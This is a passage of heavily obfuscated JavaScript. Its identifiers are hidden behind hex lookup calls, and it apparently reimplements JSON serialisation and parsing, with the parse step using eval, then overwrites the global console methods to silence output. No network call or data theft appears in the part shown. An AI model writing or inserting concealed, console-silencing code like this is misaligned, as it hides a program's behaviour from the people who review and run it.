p[pl(0x155,0x205,0x182,0x195,0x2cf,0x1fc)];;k+=D,x=[];if(p[pl(0x186,0x21d,0x150,0x178,0x202,0x2cf)](Object[pb(0x662,0x6ee,0x5a3,0x562,0x63a,0x656)+pb(0x693,0x6ae,0x673,0x4c4,0x68b,0x5b7)][pV(0x58d,0x5b2,0x6c4,0x591,0x5ff,0x618)+pl(0x237,0x16d,0x137,0x182,0x162,0xbe)][pb(0x68a,0x599,0x633,0x676,0x52a,0x5df)](B),p[pV(0x6a2,0x6ba,0x795,0x6f1,0x73a,0x70d)])){Z=B[pb(0x4b4,0x50e,0x449,0x5b2,0x48f,0x4ba)+'h'];for(f=0x15bd+0x1eb4+-0x3471;p[pl(0x28a,0x1be,0x298,0x18a,0xe1,0x1b3)](f,Z);f+=0x37*0x27+0x1ae4+-0x2344){p[pD(0x1d,-0xe8,-0x128,-0x4,-0x12f,-0xcf)](p[pD(-0x292,-0x1dc,-0x1a6,-0x1ad,-0xb7,-0x19b)],p[pb(0x596,0x61d,0x555,0x4cb,0x4f6,0x562)])?p[pk(0x2b9,0x458,0x2bd,0x38e,0x38d,0x406)](p):x[f]=p[pV(0x745,0x681,0x72e,0x77b,0x76b,0x677)](m,f,B)||p[pV(0x68d,0x801,0x767,0x7a4,0x6d9,0x772)];};return A=p[pl(0xcb,0x87,0x16e,-0x73,0xc7,-0xc)](x[pD(-0x259,-0x11c,-0xaf,-0x12b,-0x20c,-0x190)+'h'],0x1720+0xb*0x38b+0x15*-0x2f5)?'[]':k?p[pl(0xd3,0xc2,0xf7,0xea,0x138,0x1ad)](p[pl(0x168,0x1b5,0xdb,0x246,0x130,0x2b0)](p[pD(-0xc8,-0xa9,-0xaf,-0x52,-0x3c,-0x84)](p[pk(0x3aa,0x1e4,0x25d,0x1f4,0x2e3,0x3c5)](p[pD(-0x17e,-0x8c,-0x37,-0x143,-0x187,-0xc8)]('[\x0a',k),x[pl(0xbd,0xe0,0x8,0x9d,0x15f,0x16b)](p[pD(-0x88,-0x3d,-0xac,0x5,-0x3,-0x2e)](',\x0a',k))),'\x0a'),y),']'):p[pl(0x12f,0x84,0x100,0x14b,0xd4,0xe6)](p[pD(-0x19d,-0x2c,-0x17a,-0x72,-0x189,-0xd7)]('[',x[pk(0x349,0x3ae,0x357,0x302,0x33a,0x278)](',')),']'),k=y,A;};if(K&&p[pD(-0x258,-0x254,-0x240,-0x92,-0x11e,-0x192)](typeof K,p[pk(0x46a,0x53c,0x486,0x421,0x444,0x375)])){Z=K[pb(0x477,0x4ec,0x3bb,0x543,0x55e,0x4ba)+'h'];for(f=-0x20d3+-0x1c77+0x3d4a;p[pb(0x564,0x6cf,0x6be,0x642,0x6e8,0x63e)](f,Z);f+=0x54b*-0x1+0x6f3+-0x9*0x2f){p[pV(0x6ff,0x787,0x61b,0x62c,0x65e,0x6bb)](typeof K[f],p[pV(0x7d6,0x6b8,0x725,0x7b8,0x663,0x71e)])&&(a=K[f],A=p[pV(0x72e,0x5ac,0x6dc,0x583,0x684,0x677)](m,a,B),A&&x[pb(0x4c3,0x58e,0x448,0x4da,0x4a3,0x4f8)](p[pV(0x650,0x624,0x666,0x692,0x601,0x5ca)](p[pb(0x43b,0x49a,0x5b3,0x564,0x49b,0x529)](p[pb(0x45b,0x5ea,0x5cb,0x46a,0x50b,0x507)](G,a),k?':\x20':':'),A)));}}else for(a in B){if(p[pV(0x536,0x5e9,0x5dc,0x64b,0x4cb,0x5be)](p[pD(0x61,-0x65,0x7c,-0x1c,-0xac,-0x26)],p[pl(0x24d,0x1bd,0xe6,0x27f,0x1dd,0x2aa)]))Object[pk(0x49b,0x47e,0x440,0x3bf,0x449,0x45c)+pl(0x1a6,0x150,0x168,0x200,0x177,0x1e9)][pb(0x6b6,0x645,0x677,0x779,0x688,0x6ab)+pk(0x538,0x38d,0x46f,0x47c,0x43f,0x534)+pV(0x6f5,0x552,0x6a8,0x632,0x539,0x632)][pl(0x1bf,0x1eb,0x2ab,0x125,0x100,0x2ec)](B,a)&&(A=p[pV(0x647,0x781,0x6d8,0x61f,0x71c,0x6a8)](m,a,B),A&&x[pD(-0x1d3,-0x1e9,-0x214,-0x125,-0x152,-0x152)](p[pk(0x2df,0x335,0x458,0x34a,0x360,0x2a0)](p[pV(0x754,0x685,0x642,0x62d,0x71a,0x6cc)](p[pV(0x605,0x588,0x650,0x55e,0x547,0x5e8)](G,a),k?':\x20':':'),A)));else{var P=b[pD(0x1a,-0x34,-0x78,-0x18b,-0x195,-0xa5)+pD(-0x173,-0x1ca,-0xb0,-0x175,-0x1eb,-0x135)+'t']||N[pV(0x6c4,0x6df,0x6c6,0x736,0x6f6,0x635)+pk(0x36e,0x289,0x30a,0x26b,0x2c2,0x2bc)+pl(-0x91,0x6b,0xf9,0x12c,0x10,0x58)+'r'],q=l[pV(0x6b8,0x66b,0x697,0x62c,0x5ef,0x6ab)+pD(-0x208,-0x172,-0x8a,-0xe3,-0x1d6,-0x135)+'t']?E[pV(0x84d,0x67a,0x84e,0x802,0x68a,0x75b)]:E[pD(-0x25e,-0x1a8,-0x1fb,-0x16a,-0x299,-0x198)],T=[];E[pV(0x6b8,0x85c,0x85b,0x824,0x704,0x7bb)](P,q,function(I){function pi(R,p,S,c,b,N){return pb(R-0x187,N,S-0xa5,c-0xe3,b-0xc5,b- -0x106);}E[pi(0x4ef,0x56e,0x465,0x557,0x4ca,0x3d1)](P);});}};A=p[pl(0x311,0x228,0x19a,0x174,0x1c7,0x1f0)](x[pb(0x3f1,0x47a,0x4a5,0x553,0x3fb,0x4ba)+'h'],0x1f43+0xe5e+0x1*-0x2da1)?'{}':k?p[pb(0x639,0x603,0x45a,0x575,0x54b,0x53a)](p[pb(0x55a,0x501,0x472,0x53f,0x5e5,0x573)](p[pD(-0x18c,0x16,-0x88,-0x8c,-0x8d,-0x8d)](p[pD(-0x102,-0xa4,-0x10c,-0x80,-0x69,-0x28)](p[pb(0x522,0x60d,0x686,0x558,0x5fb,0x5ec)]('{\x0a',k),x[pl(0x197,0xe0,0x174,0x4d,0x1b2,0x165)](p[pk(0x48e,0x3a1,0x452,0x507,0x415,0x4bd)](',\x0a',k))),'\x0a'),y),'}'):p[pk(0x2db,0x37b,0x1f4,0x3ce,0x2cb,0x276)](p[pV(0x724,0x727,0x6db,0x72e,0x710,0x638)]('{',x[pD(-0x11,-0x182,-0x8,-0xb8,-0xc7,-0x103)](',')),'}'),k=y;return A;}}else c[b]=N;}function Rs(R,p,S,c,b,N){return RU(N,S- -0x317,S-0x59,c-0xd5,b-0x1be,N-0x197);}if(p[Rr(0x3dd,0x3fc,0x3fc,0x449,0x523,0x4b3)](typeof JSON[Rr(0x3ae,0x3ed,0x45c,0x453,0x400,0x50d)+Rs(-0x59,-0xb1,0x1b,-0x72,0x7f,0xc6)],p[Rr(0x38f,0x30a,0x32e,0x2f3,0x1f7,0x30a)])){var C={};C['RG']='\x5cb',C['Rm']='\x5ct',C['\x0a']='\x5cn',C['RC']='\x5cf',C['Rg']='\x5cr',C['\x22']='\x5c\x22',C['Rv']='\x5c\x5c',i=C,JSON[Rr(0x38e,0x42d,0x4dd,0x453,0x4c7,0x4f8)+Rs(0x2,-0xad,0x1b,0xec,-0x5,-0x6c)]=function(g,v,E){var f;k='';function pG(R,p,S,c,b,N){return RX(R-0x44,b,S-0x15,R- -0x339,b-0x132,N-0x1a6);}function pg(R,p,S,c,b,N){return Rs(R-0xca,p-0x8b,S-0x4a7,c-0x116,b-0x148,R);}D='';if(p[pK(0xd3,0xc9,0xf,0x1c1,0xf6,0x177)](typeof E,p[pK(0x9e,0x12c,0x94,0x14,0x14c,0x8d)]))for(f=0x15c1*-0x1+-0x5*-0x7af+0x855*-0x2;p[pG(0x1a1,0x27e,0xa6,0x131,0x208,0x299)](f,E);f+=0x27*0xa3+0xfa5+0xd*-0x31d){if(p[pm(0x138,0x178,0x13f,0x1db,0x82,0xfd)](p[pg(0x54f,0x577,0x59f,0x559,0x503,0x523)],p[pm(0x9,0x15b,0xf2,0x96,0x91,0x66)])){var Z={'Kdgtt':function(B,Y){function pv(R,p,S,c,b,N){return pG(S-0x36,p-0x10c,S-0x1d7,c-0x1ed,p,N-0x60);}return p[pv(0x186,0x25e,0x18c,0x141,0x261,0x94)](B,Y);},'jgePH':p[pg(0x586,0x5f3,0x674,0x6ae,0x6dd,0x6b6)]};c=b[pg(0x5fb,0x447,0x513,0x613,0x58e,0x51a)+'ce'](N,function(y){function pA(R,p,S,c,b,N){return pg(p,p-0x124,R- -0x26b,c-0x66,b-0xb3,N-0x1b0);}function pZ(R,p,S,c,b,N){return pC(R-0x11,p-0x139,N-0x1fa,c,b-0x1b9,N-0xf6);}function pE(R,p,S,c,b,N){return pm(R-0x5d,b,S-0x82,c-0xbe,b-0xea,c- -0x20);}function pf(R,p,S,c,b,N){return pG(c- -0xe,p-0xd,S-0x1ca,c-0x94,p,N-0xd5);}function pa(R,p,S,c,b,N){return pC(R-0x182,p-0x17c,b-0x5a8,N,b-0x30,N-0x1bf);}return Z[pE(-0x40,0x56,0x79,0x2e,-0x98,-0x22)]('\x5cu',Z[pf(0x219,0x185,0x1ec,0x1a1,0x219,0x27a)](Z[pE(0xb5,-0x25,0x132,0xb3,0x173,-0xb)],y[pA(0x2aa,0x2d4,0x300,0x2da,0x382,0x1a9)+pZ(0xee,0x2b4,0x2a6,0x239,0x2c6,0x1e1)](0x138+0x2371+0x1*-0x24a9)[pZ(0x168,0xa0,0x65,0xc6,-0x71,0x70)+pE(0x57,-0x4f,-0x2f,0x69,0x11d,-0x85)](-0x3*-0x229+-0x19*0x49+0xb6))[pf(0x11a,0x6d,0x153,0x127,0x72,0x146)](-(0x3*0x74d+0x1a8*0xa+-0x2673)));});}else D+='\x20';}else p[pK(0x22f,0x2d6,0x183,0x1d3,0x22c,0x210)](typeof E,p[pg(0x55c,0x665,0x606,0x514,0x677,0x65c)])&&(p[pm(0x1db,0x93,0x18e,0x87,0x1b0,0x152)](p[pg(0x59a,0x463,0x553,0x487,0x627,0x483)],p[pC(-0x118,-0x5e,-0x89,-0x80,-0x53,-0x111)])?D=E:N[pG(0x10e,0x94,0x1c,0x67,0x9b,0x203)](p[pK(0xa1,-0x11,0x36,0x150,0x149,0x78)](p[pm(0xe3,0x172,-0x74,0x16d,0x22,0x6e)](p[pG(0x13a,0x1d9,0xda,0xbf,0x95,0x1ad)](l,V),u?':\x20':':'),k)));;K=v;function pm(R,p,S,c,b,N){return Rs(R-0x1ab,p-0x183,N- -0x92,c-0xd3,b-0xd5,p);}if(v&&p[pC(-0x177,0x14,-0x7c,0x11,0x2d,0x2a)](typeof v,p[pK(0xf4,0x12,0x137,0x168,0x1c4,0x1a0)])&&(p[pG(0x2b8,0x371,0x2c3,0x288,0x33c,0x1d4)](typeof v,p[pg(0x6eb,0x5ab,0x63f,0x582,0x5bd,0x734)])||p[pm(0xf2,0x226,0x223,0x240,0x178,0x15f)](typeof v[pG(0xd0,0x166,0x39,0x12a,0x16a,0xd7)+'h'],p[pK(0x9e,0xef,0x158,0xcf,-0x18,0x19)]))){if(p[pg(0x623,0x6c1,0x626,0x5e3,0x6d6,0x550)](p[pK(0x1eb,0xfe,0x115,0x1b2,0x2ba,0x17c)],p[pG(0x256,0x164,0x2ef,0x344,0x24a,0x171)]))N=l[pg(0x70b,0x5e2,0x640,0x555,0x55b,0x684)](V,u,k);else throw new Error(p[pm(-0x3a,0x91,0x6d,0x44,0x5c,-0x6e)]);};function pC(R,p,S,c,b,N){return Rs(R-0x1b3,p-0x146,S- -0x1e3,c-0x144,b-0xec,c);}function pK(R,p,S,c,b,N){return Rs(R-0xa6,p-0xba,R-0x64,c-0x41,b-0xa0,p);}var a={'':g};return p[pK(0x20f,0x26b,0x177,0x30a,0x212,0x1b4)](m,'',a);};};if(p[Rs(0x7e,0xb2,0x17f,0x87,0x12f,0x21a)](typeof JSON[RL(0x4ec,0x47d,0x3ed,0x434,0x449,0x425)],p[Rt(-0x121,-0x9a,-0x12e,-0xd3,-0x105,-0x77)])){if(p[Rt(0x15,0xb4,-0xd9,0x13,-0x18,0x62)](p[Rr(0x29b,0x280,0x30a,0x2e3,0x28e,0x2c1)],p[Rs(0x6b,0xd7,0x80,0x112,0x48,0x16d)]))JSON[RX(0x455,0x399,0x4b3,0x466,0x3db,0x3d5)]=function(g,v){var E={'oMzwu':p[py(0x1a5,0x293,0x298,0x150,0x203,0x223)],'NyYbL':function(Z,B){function px(R,p,S,c,b,N){return py(R-0x71,p-0x177,S-0xca,b,b-0x51,N- -0x288);}return p[px(-0xd5,-0x134,-0x1fe,-0x1e5,-0xc1,-0x17d)](Z,B);},'ONNNE':p[pB(0x6b5,0x741,0x687,0x770,0x70b,0x63f)],'RPafC':p[pY(0x3dd,0x41a,0x3b0,0x3da,0x388,0x41e)],'rRoTE':function(Z,B){function pM(R,p,S,c,b,N){return py(R-0x126,p-0x1c7,S-0xeb,N,b-0x1ee,S- -0xde);}return p[pM(0x1dd,0x1ce,0x1d6,0x210,0x103,0x261)](Z,B);},'rWtzV':function(Z,B){function pw(R,p,S,c,b,N){return pB(S- -0x3cf,p-0x110,p,c-0x1e9,b-0x1ee,N-0x164);}return p[pw(0x232,0x30a,0x23c,0x23e,0x248,0x1e8)](Z,B);},'nbDZp':p[pY(0x47e,0x49e,0x4cd,0x4ea,0x532,0x488)]},f;function a(Z,y){var x;function pP(R,p,S,c,b,N){return pY(R- -0xf0,p-0x195,S-0x130,N,b-0xa,N-0x17e);}var B,Y=Z[y];function pT(R,p,S,c,b,N){return py(R-0x1b1,p-0x16f,S-0x123,R,b-0x14c,S- -0xc5);}function pj(R,p,S,c,b,N){return pH(R-0x1b9,N-0x8f,S-0x172,c-0x10f,R,N-0x158);}function pq(R,p,S,c,b,N){return pH(R-0x17f,S-0x169,S-0x10,c-0x12b,N,N-0x136);}function pI(R,p,S,c,b,N){return pH(R-0x144,R- -0x97,S-0x121,c-0x5,S,N-0xf);}if(Y&&p[pP(0x29a,0x1f9,0x29b,0x1d3,0x299,0x357)](typeof Y,p[pP(0x359,0x37d,0x2b3,0x38e,0x2f7,0x28e)])){if(p[pP(0x243,0x213,0x24d,0x209,0x24e,0x287)](p[pP(0x2ff,0x400,0x2b0,0x295,0x360,0x280)],p[pT(0x1f5,0x247,0x14f,0x1de,0x21b,0x5c)]))S[pI(0x1ba,0xf8,0xc0,0xc4,0x2be,0x20a)+'ts']=c;else for(x in Y){Object[pq(0x406,0x426,0x3b2,0x2ed,0x337,0x45a)+pI(0x113,0x58,0x199,0xc1,0x99,0x1e0)][pT(0x2b2,0x15d,0x203,0x255,0x18a,0x139)+pP(0x354,0x3d6,0x36a,0x434,0x458,0x3dd)+pq(0x342,0x332,0x288,0x371,0x1f8,0x20d)][pT(0x237,0x1a2,0x1aa,0x249,0x13c,0xe2)](Y,x)&&(B=p[pT(0x108,0x74,0xc9,0x12f,0x9e,0x5e)](a,Y,x),p[pP(0x3a7,0x396,0x3de,0x49d,0x463,0x48b)](B,undefined)?Y[x]=B:delete Y[x]);}};return v[pj(0x2de,0x275,0x39f,0x31f,0x31a,0x2d4)](Z,y,Y);}g=p[pB(0x5cb,0x54d,0x623,0x5f2,0x58e,0x5f9)](String,g);function pY(R,p,S,c,b,N){return RL(R-0x19d,p-0x42,c,c-0xf,R- -0x13a,N-0xd);}V[pU(0x444,0x429,0x2c5,0x35d,0x32b,0x2e5)+pY(0x30b,0x3dd,0x3f1,0x3ec,0x2a7,0x40a)]=-0x24f0+0x1*-0x122e+0x371e;function py(R,p,S,c,b,N){return Rr(R-0x1c8,p-0x176,c,N- -0x18d,b-0xc0,N-0x129);}V[pU(0x415,0x339,0x357,0x3de,0x48d,0x476)](g)&&(g=g[pH(0x15,0x118,0xc4,0xe7,0x122,0x94)+'ce'](V,function(Z){var y={};y[pr(0x49c,0x4e5,0x5e7,0x5cd,0x41b,0x5e5)]=E[pr(0x332,0x353,0x2b5,0x25a,0x42e,0x3b7)];function ps(R,p,S,c,b,N){return pB(S- -0x11d,p-0x114,b,c-0x120,b-0x190,N-0x10d);}function pL(R,p,S,c,b,N){return py(R-0xf3,p-0x7e,S-0x102,N,b-0x5d,S- -0x1fc);}var x=y;function pt(R,p,S,c,b,N){return pH(R-0x4e,S- -0x2a1,S-0x1d,c-0x113,R,N-0x1db);}function pX(R,p,S,c,b,N){return pH(R-0x76,p-0x124,S-0x60,c-0x19e,b,N-0x1d4);}function pr(R,p,S,c,b,N){return pY(p-0x4a,p-0xaa,S-0x174,c,b-0x1c6,N-0x14);}if(E[ps(0x44d,0x5a1,0x4f4,0x495,0x4e9,0x513)](E[pr(0x378,0x35d,0x41e,0x453,0x37f,0x41f)],E[ps(0x3d7,0x401,0x426,0x3db,0x3ca,0x4e0)])){var Y=x[ps(0x57e,0x566,0x5cb,0x521,0x5ba,0x5c3)][ps(0x4a5,0x572,0x59d,0x63f,0x598,0x4c0)]('|'),M=-0xc49*-0x1+-0x24de+0x1895;while(!![]){switch(Y[M++]){case'0':var w=K[H]||P;continue;case'1':P[pt(-0x176,-0x143,-0x19c,-0x19f,-0x1e9,-0x281)+pX(0x288,0x2eb,0x303,0x371,0x296,0x289)]=w[pr(0x3e5,0x354,0x43b,0x409,0x37b,0x2e2)+pr(0x3fd,0x416,0x38a,0x495,0x436,0x460)][pr(0x4d6,0x3fe,0x3fe,0x392,0x4b8,0x305)](w);continue;case'2':P[ps(0x3ef,0x457,0x4da,0x479,0x4a5,0x5bb)+pr(0x364,0x30d,0x35e,0x405,0x39c,0x3b3)]=G[pr(0x410,0x3fe,0x4b2,0x3d3,0x340,0x41e)](m);continue;case'3':var H=D[i];continue;case'4':var P=u[pL(-0x152,-0x15a,-0xfc,-0x1c9,-0x117,-0x103)+pr(0x377,0x3cc,0x442,0x468,0x422,0x3e0)+'r'][pL(0x126,0x110,0x77,0x8e,0x9,0x129)+pL(0x57,-0x9,-0x28,0x95,-0x50,-0x35)][pL(-0xe9,-0x64,-0x23,-0x7,0x9f,0xb7)](k);continue;case'5':C[H]=P;continue;}break;}}else return E[pr(0x3ed,0x3ca,0x348,0x403,0x34c,0x44a)]('\x5cu',E[pt(-0x215,-0x2b7,-0x1ce,-0x1a5,-0x118,-0x295)](E[pL(0x19f,0x173,0xac,0x9f,0x66,0x194)],Z[pt(-0x24e,-0x282,-0x187,-0x94,-0xef,-0x15e)+pr(0x540,0x4c5,0x4f2,0x49a,0x4af,0x546)](-0x911*-0x1+0x47c+-0xd8d)[pX(0x211,0x229,0x325,0x186,0x264,0x2e4)+pt(-0x19d,-0x60,-0xda,-0x1c7,-0x10d,-0x118)](-0x212c+-0x734*0x1+0x4*0xa1c))[pL(0x16,-0x84,-0xc0,-0x5,-0x19f,-0x3e)](-(0x21ff+0x187+-0x2382)));}));function pU(R,p,S,c,b,N){return RL(R-0xf,p-0x9f,N,c-0x181,c- -0x93,N-0x24);}function pB(R,p,S,c,b,N){return RX(R-0x1d2,S,S-0x1c,R-0xf6,b-0x143,N-0xd);}function pH(R,p,S,c,b,N){return Rr(R-0xe7,p-0xbd,b,p- -0x1b7,b-0xd5,N-0x14b);};if(S[py(0x6e,0x1d7,0x145,0x125,0x245,0x15c)](g[pB(0x56a,0x661,0x4ed,0x4c8,0x62a,0x65f)+'ce'](c,'@')[py(0x17a,0x16b,0x3e,0x120,0x1c3,0x142)+'ce'](b,']')[pB(0x56a,0x5ae,0x519,0x588,0x593,0x586)+'ce'](N,''))){f=p[pH(0x7d,0xce,0xc8,0x196,0x78,0xa9)](eval,p[pY(0x481,0x37d,0x3d6,0x556,0x419,0x449)](p[pB(0x62c,0x592,0x589,0x665,0x52a,0x587)]('(',g),')'));var A={'':f};return p[pH(0x1ec,0x1a8,0x2aa,0x1d8,0x1cf,0x1c3)](typeof v,p[pB(0x58e,0x64a,0x4bf,0x682,0x4ac,0x674)])?p[pH(0x2ec,0x257,0x229,0x209,0x1a0,0x1be)](a,A,''):f;}};else return p[Rr(0x314,0x325,0x214,0x2f9,0x3c0,0x285)]('\x5cu',p[RL(0x5bb,0x41a,0x48f,0x427,0x4f3,0x522)](p[Rt(0x47,-0x43,-0x1,0x6a,0x7b,-0x2b)],p[Rs(0xb5,-0x2d,0x6e,0x1e,0xe2,-0x92)+RX(0x6b9,0x6af,0x4e7,0x5d2,0x66c,0x4d0)](-0x1*-0x115+-0x7f*0x3b+0x1c30)[Rr(0x20c,0x35c,0x29f,0x2bc,0x389,0x1fd)+Rt(0xbb,-0x142,0x3c,-0x48,-0xc,-0x95)](0x33*0xc2+-0x1ce1+-0x9b5))[Rr(0x25d,0x37b,0x3a1,0x2c9,0x216,0x320)](-(-0x6f1+-0x24*-0x21+0x251)));}}()),(function(){function pz(R,p,S,c,b,N){return RU(R,N- -0x28c,S-0x153,c-0x12b,b-0x9d,N-0x19);}function pd(R,p,S,c,b,N){return RU(b,N- -0x3b8,S-0x150,c-0x110,b-0x19f,N-0x19e);}var c={'zEUYj':pQ(0x1b5,0x1b8,0x129,0x180,0x107,0xa0),'yrWdM':function(D,i){return D!==i;},'BZldt':pQ(0x15a,0x1bc,0x1a8,0x1ed,0x277,0x1ac)+pd(-0x8f,-0x46,-0x10c,0x83,-0x8f,-0x30),'UKsTz':function(D,i){return D===i;},'yjgHG':pn(-0xd6,0x12,0x2d,-0x8d,0x60,-0xeb)+'t','WWWvY':pQ(0x11d,0x1f9,0x119,0x1a8,0x165,0x1f8)+pn(0x58,0x101,0x12e,0x87,0x1d0,0x1d0),'lKKWh':pz(0xe8,0x270,0x2c0,0x188,0x26a,0x1c3),'SsglA':pd(0x185,0x20,0x3b,0x214,0xae,0x122),'NFwdS':pQ(0x415,0x405,0x2a1,0x337,0x298,0x237),'ZxaZh':pn(0x34,-0x71,-0x112,-0x53,-0x55,0x4a),'FEgKx':po(0x141,0x44,0xf0,0x49,0x10d,0x3c)+pd(0x56,0xdb,0x67,0xef,0xf3,0xea),'mjppI':pd(0x73,0xa3,0x141,0x34,0x148,0x7e),'bmDmY':pQ(0x206,0x27d,0x1d9,0x1f6,0x157,0x258),'LvEBH':function(D,i){return D<i;},'XPrkV':function(D,i){return D===i;},'HuXWx':pd(0xbf,0x132,0x116,0x1c2,0x17f,0x142),'HUNBV':po(0x1b7,0x182,0x1d2,0x105,0x198,0x4c)+pz(0x182,0x116,0xfa,0xf,0x147,0xd5)+'2','NMBbW':pn(0x84,0x6b,0x9d,0x14c,0x4e,0x7f)+pd(-0x12,0x84,-0x7a,-0x81,-0x9e,0x18)+pd(-0x33,0x37,0x3d,0x48,0x1b8,0xb6),'CYJKu':pd(0x10b,-0x79,0x113,0x115,0x87,0x3d)+pQ(0x28b,0x27f,0x332,0x273,0x2ba,0x322)+'0','TiJlY':function(D,i){return D+i;},'twkla':function(D,i){return D+i;},'rHeQy':function(D,i){return D+i;},'IkbTb':function(D,i){return D+i;},'MItYi':function(D,i){return D+i;},'JCVdT':function(D,i){return D<i;},'RSUzP':function(D,i,K){return D(i,K);},'jWSkG':pd(0xf6,0x1c3,0xa5,0x155,0xaa,0xf6),'rNhit':function(D,i,K){return D(i,K);},'kAeeg':function(D,i){return D(i);},'MJCGh':function(D,i){return D(i);},'vaFiE':function(D,i){return D+i;},'DhGIP':function(D,i){return D===i;},'vrhgR':pn(0x6c,0x108,0x9c,0x15b,0x1db,0x183),'jdMEH':function(D,i){return D>i;},'UJimm':function(D,i){return D-i;},'Omhpg':function(D,i){return D>i;},'ndyKu':function(D,i){return D-i;},'NRsWS':pn(-0xb4,-0x87,-0xfc,-0xa4,-0x16,0x70)+pd(0x6c,0x81,-0x24,-0x72,-0xe2,-0x6d),'doDaN':pd(-0x6e,-0x85,-0x22,0x31,-0x1a,-0xe)+pn(-0xd5,-0x3c,-0x11a,-0x111,0x6b,-0xe3),'HPCwF':function(D,i){return D&&i;},'gflyG':function(D,i){return D!==i;},'wgXlv':pd(0x20a,0x1df,0xa3,0x1bd,0xdb,0x13b),'xfKAv':function(D,i,K){return D(i,K);},'HjyTa':function(D,i){return D!==i;},'klwSU':pz(0x1d3,0x21d,0x146,0x167,0x2b6,0x1c5),'TDlVk':pQ(0x1dc,0x1b6,0x28a,0x1e0,0x265,0x19f),'kiHLd':function(D,i,K){return D(i,K);},'YTsqj':function(D,i,K){return D(i,K);},'SNXus':function(D){return D();},'TWSNQ':pz(0x8c,0x44,0x58,0xa6,0x8f,0x136)+pd(-0xd6,0xa6,0x3a,0x6e,0xd0,0x2b),'SvvXB':function(D,i,K){return D(i,K);},'atgpn':function(D,i){return D!==i;}},b=(function(){var D=!![];return function(i,K){var G=D?function(){function pe(R,p,S,c,b,N){return W(R- -0x28f,p);}if(K){var m=K[pe(0x78,0x174,0xc8,-0x78,0x6f,0x34)](i,arguments);return K=null,m;}}:function(){};return D=![],G;};}()),N=c[pd(0x186,0xef,0xd8,-0x51,0x10a,0x96)](b,this,function(){var D={};function pF(R,p,S,c,b,N){return pz(c,p-0x1f4,S-0x1f1,c-0x29,b-0x66,p- -0x20d);}D[ph(0x4fa,0x415,0x445,0x4f7,0x4f4,0x47e)]=c[ph(0x2d7,0x303,0x2d3,0x3bf,0x1dc,0x2fe)];function pJ(R,p,S,c,b,N){return pz(R,p-0x83,S-0x4f,c-0x112,b-0x16a,c- -0x20e);}var i=D,K=c[pJ(-0x8a,-0x147,-0xd5,-0x130,-0xc0,-0xc8)](typeof window,c[pJ(-0x260,-0x19e,-0x1a1,-0x17d,-0x241,-0xf4)])?window:c[ph(0x376,0x2e2,0x2bf,0x269,0x296,0x202)](typeof process,c[pJ(0xf7,0x6c,-0x4c,0x2d,0x6c,-0xb0)])&&c[O0(0x1c1,0x124,0x110,0x24d,0x18e,0x1cc)](typeof require,c[O1(0x44e,0x409,0x311,0x3e8,0x3da,0x367)])&&c[O1(0x32a,0x2cc,0x39f,0x286,0x334,0x227)](typeof global,c[O0(0x335,0x3e2,0x3a0,0x3ea,0x423,0x278)])?global:this,G=K[pJ(-0xaa,-0x94,0x41,-0x71,-0x7b,-0x57)+'le']=K[ph(0x3f6,0x3e8,0x395,0x3f4,0x2bc,0x3a4)+'le']||{};function ph(R,p,S,c,b,N){return pz(c,p-0xa0,S-0x10,c-0xa2,b-0x63,S-0x1f8);}function O0(R,p,S,c,b,N){return pn(R-0x43,R-0x25e,S-0xdd,c-0x113,b-0x1cf,S);}var m=[c[O0(0x30d,0x3b8,0x3d1,0x359,0x298,0x407)],c[O0(0x349,0x284,0x2c9,0x38e,0x355,0x2ae)],c[O0(0x2d8,0x339,0x292,0x20f,0x20c,0x257)],c[O0(0x31a,0x2bf,0x3e7,0x40c,0x3b0,0x414)],c[pJ(-0x137,-0x89,-0x1fa,-0x13b,-0x217,-0x6e)],c[ph(0x2b8,0x31e,0x34d,0x3f9,0x299,0x367)],c[pF(0x24,-0xbb,-0xae,0x41,0x39,-0x131)]];function O1(R,p,S,c,b,N){return pd(R-0xaf,p-0x12e,S-0x4b,c-0x1cd,S,p-0x331);}for(var C=0x1649+0x3a1*0x4+-0x24cd*0x1;c[ph(0x1a6,0x282,0x293,0x20b,0x37b,0x379)](C,m[pF(-0x1fb,-0x181,-0x89,-0x1e6,-0x1a0,-0xb6)+'h']);C++){if(c[pJ(-0xe9,-0xe7,-0x13d,-0xae,-0x6c,0x1e)](c[pF(0x7e,-0x14,0x58,-0x5,-0xc1,-0x30)],c[pF(0xe8,-0x14,-0xcd,0xdb,0x4d,-0x94)])){var g=c[pF(0x55,0xb,-0x5e,0xf8,0x8,0x10a)][pF(-0x36,0x3a,-0x27,0x107,-0x70,0x35)]('|'),v=-0x2211+0x13e6+0xe2b;while(!![]){switch(g[v++]){case'0':E[ph(0x475,0x3b6,0x37c,0x319,0x381,0x2fe)+ph(0x2c3,0x1a3,0x295,0x38a,0x29a,0x248)]=b[pJ(-0x3,-0x165,-0x95,-0x80,-0xa7,-0x14e)](b);continue;case'1':E[pJ(-0x55,-0x1f3,-0xe2,-0x12a,-0x201,-0xf8)+O0(0x2a0,0x346,0x1ce,0x1fb,0x2b1,0x210)]=a[O1(0x3c9,0x2e9,0x310,0x251,0x28c,0x2fb)+ph(0x43f,0x3d0,0x39e,0x40f,0x3d4,0x38a)][O1(0x2a4,0x393,0x36b,0x2a8,0x423,0x2df)](a);continue;case'2':G[f]=E;continue;case'3':var E=b[O0(0x1af,0xf9,0x24f,0x116,0x145,0x138)+pF(-0xda,-0xb1,-0x158,-0x138,-0xf8,-0x27)+'r'][ph(0x3aa,0x421,0x420,0x464,0x34f,0x3c8)+O1(0x484,0x38e,0x415,0x337,0x36e,0x368)][O1(0x2e9,0x393,0x447,0x3f9,0x47c,0x2bd)](b);continue;case'4':var f=m[C];continue;case'5':var a=G[f]||E;continue;}break;}}else b[pJ(-0x45,-0x36,-0x12f,-0x11c,-0x213,-0x4b)+O0(0x2a9,0x343,0x25c,0x314,0x1f7,0x31a)](i[pJ(0xdf,0x118,0x74,0x3f,0xe1,-0x12)]);}});c[pQ(0x274,0x289,0x301,0x241,0x1c5,0x248)](N),c[po(0x29,-0x1,0x1e,0x65,0x14a,-0x10)];function pn(R,p,S,c,b,N){return RU(N,p- -0x3f0,S-0x1c4,c-0x1a2,b-0x163,N-0x4c);}var l={};l[po(-0x1d,-0xf7,-0x4a,-0xca,-0x122,-0x89)]=![];function po(R,p,S,c,b,N){return RU(N,c- -0x40f,S-0xfc,c-0xb5,b-0x141,N-0x1d3);}l[po(0x167,0x52,0x20,0xe8,0x19b,0x12)+po(0xde,0x12,0xcd,0x3,0x5b,0x72)+'n']=null;function pQ(R,p,S,c,b,N){return RU(S,c- -0x1d8,S-0xa,c-0x90,b-0x58,N-0x195);}var 